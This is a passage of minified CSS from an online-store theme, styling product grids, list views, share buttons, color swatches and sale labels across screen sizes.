.product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope 